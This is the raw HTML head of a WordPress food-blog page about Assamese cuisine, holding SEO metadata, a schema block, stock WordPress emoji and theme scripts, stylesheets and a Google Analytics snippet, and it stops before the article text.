

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voices.shortpedia.com/arts-and-entertainment/food/assamese-cuisines-food-blog/
body_size: 52032
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Explore Assam with some Delicious Assamese Cuisines that you don&#039;t want to miss - Voices Shortpedia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voices.shortpedia.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Assamese Cuisines- list of Assamese Cuisines-"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://voices.shortpedia.com/arts-and-entertainment/food/assamese-cuisines-food-blog/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Explore Assam with some Delicious Assamese Cuisines that you don&#039;t want to miss - Voices Shortpedia" />
<meta property="og:description" content="Assamese Cuisines- list of Assamese Cuisines-" />
<meta property="og:url" content="https://voices.shortpedia.com/arts-and-entertainment/food/assamese-cuisines-food-blog/" />
<meta property="og:site_name" content="Voices Shortpedia" />
<meta property="article:tag" content="assam food" />
<meta property="article:tag" content="assamese" />
<meta property="article:tag" content="assamese food" />
<meta property="article:tag" content="assamese food blog" />
<meta property="article:tag" content="assamese food in delhi" />
<meta property="article:tag" content="assamese food in guwahati" />
<meta property="article:tag" content="assamese food near me" />
<meta property="article:tag" content="assamese food recipe" />
<meta property="article:tag" content="assasmese cuisine" />
<meta property="article:tag" content="best assamese dishes" />
<meta property="article:tag" content="best assamese food" />
<meta property="article:tag" content="chicken with bamboo shoot" />
<meta property="article:tag" content="dhekia xaak" />
<meta property="article:tag" content="doi-chira" />
<meta property="article:tag" content="duck with kumura" />
<meta property="article:tag" content="fish cooked in banana" />
<meta property="article:tag" content="hanor maghko" />
<meta property="article:tag" content="kol phool with duck" />
<meta property="article:tag" content="masor tenga" />
<meta property="article:tag" content="omita khar" />
<meta property="article:tag" content="pani hamuk" />
<meta property="article:tag" content="pitha" />
<meta property="article:tag" content="silkworm dish" />
<meta property="article:section" content="Food" />
<meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/Collage-food@.jpg" />
<meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/Collage-food@.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="assamese cuisine, assamese food, assamese food recipe, assam food, assamese, assamese food recipe, assamese food near me, assamese food in delhi, assamese food in guwahati, assamese food blog, best assamese dishes, best assamese food, chicken with bamboo shoot, silkworm dish , hanor maghko, pitha, doi-chira ,fish cooked in banana , pani hamuk , kol phool with duck , dhekia xaak , omita khar, masor tenga , duck with kumura" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-01-19T17:20:56+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Explore Assam with some Delicious Assamese Cuisines that you don&#039;t want to miss - Voices Shortpedia" />
<meta name="twitter:description" content="Assamese Cuisines- list of Assamese Cuisines-" />
<meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/Collage-food@.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Mansi Sethi" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://voices.shortpedia.com/#place","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"}},{"@type":"Organization","@id":"https://voices.shortpedia.com/#organization","name":"Shortpedia Voices","url":"https://voices.shortpedia.com","email":"support@shortpedia.in","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://voices.shortpedia.com/#logo","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","contentUrl":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","caption":"Shortpedia Voices","inLanguage":"en-US","width":"270","height":"90"},"contactPoint":[{"@type":"ContactPoint","telephone":"7838383783","contactType":"customer support"}],"location":{"@id":"https://voices.shortpedia.com/#place"}},{"@type":"WebSite","@id":"https://voices.shortpedia.com/#website","url":"https://voices.shortpedia.com","name":"Shortpedia Voices","publisher":{"@id":"https://voices.shortpedia.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/Collage-food@.jpg","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/Collage-food@.jpg","width":"1200","height":"900","caption":"assamese cuisine, assamese food, assamese food recipe, assam food, assamese, assamese food recipe, assamese food near me, assamese food in delhi, assamese food in guwahati, assamese food blog, best assamese dishes, best assamese food, chicken with bamboo shoot, silkworm dish , hanor maghko, pitha, doi-chira ,fish cooked in banana , pani hamuk , kol phool with duck , dhekia xaak , omita khar, masor tenga , duck with kumura","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://voices.shortpedia.com/arts-and-entertainment/food/assamese-cuisines-food-blog/#webpage","url":"https://voices.shortpedia.com/arts-and-entertainment/food/assamese-cuisines-food-blog/","name":"Explore Assam with some Delicious Assamese Cuisines that you don&#039;t want to miss - Voices Shortpedia","datePublished":"2022-01-19T17:20:56+05:30","dateModified":"2022-01-19T17:20:56+05:30","isPartOf":{"@id":"https://voices.shortpedia.com/#website"},"primaryImageOfPage":{"@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/Collage-food@.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://voices.shortpedia.com/author/mansi-sethi/","name":"Mansi Sethi","url":"https://voices.shortpedia.com/author/mansi-sethi/","image":{"@type":"ImageObject","@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/05/Mansi-Sethi-Photo.jpg","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/05/Mansi-Sethi-Photo.jpg","caption":"Mansi Sethi","inLanguage":"en-US"},"worksFor":{"@id":"https://voices.shortpedia.com/#organization"}},{"@type":"BlogPosting","headline":"Explore Assam with some Delicious Assamese Cuisines that you don&#039;t want to miss - Voices Shortpedia","keywords":"assamese cuisine","datePublished":"2022-01-19T17:20:56+05:30","dateModified":"2022-01-19T17:20:56+05:30","articleSection":"Arts &amp; Entertainment, Culture, Food","author":{"@id":"https://voices.shortpedia.com/author/mansi-sethi/","name":"Mansi Sethi"},"publisher":{"@id":"https://voices.shortpedia.com/#organization"},"description":"Assamese Cuisines- list of Assamese Cuisines-","name":"Explore Assam with some Delicious Assamese Cuisines that you don&#039;t want to miss - Voices Shortpedia","@id":"https://voices.shortpedia.com/arts-and-entertainment/food/assamese-cuisines-food-blog/#richSnippet","isPartOf":{"@id":"https://voices.shortpedia.com/arts-and-entertainment/food/assamese-cuisines-food-blog/#webpage"},"image":{"@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/Collage-food@.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://voices.shortpedia.com/arts-and-entertainment/food/assamese-cuisines-food-blog/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Feed" href="https://voices.shortpedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Comments Feed" href="https://voices.shortpedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Explore Assam with some Delicious Assamese Cuisines that you don&#8217;t want to miss Comments Feed" href="https://voices.shortpedia.com/arts-and-entertainment/food/assamese-cuisines-food-blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Stories Feed" href="https://voices.shortpedia.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voices.shortpedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://voices.shortpedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://voices.shortpedia.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voices.shortpedia.com/wp-content/themes/NewspaperNewTheme/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.1' id='ppress-select2-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-102008198-6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["voices.shortpedia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-102008198-6", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://voices.shortpedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://voices.shortpedia.com/wp-json/wp/v2/posts/31881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voices.shortpedia.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://voices.shortpedia.com/?p=31881' />
<link rel="alternate" type="application/json+oembed" href="https://voices.shortpedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoices.shortpedia.com%2Farts-and-entertainment%2Ffood%2Fassamese-cuisines-food-blog%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://voices.shortpedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoices.shortpedia.com%2Farts-and-entertainment%2Ffood%2Fassamese-cuisines-food-blog%2F&#038;format=xml" />
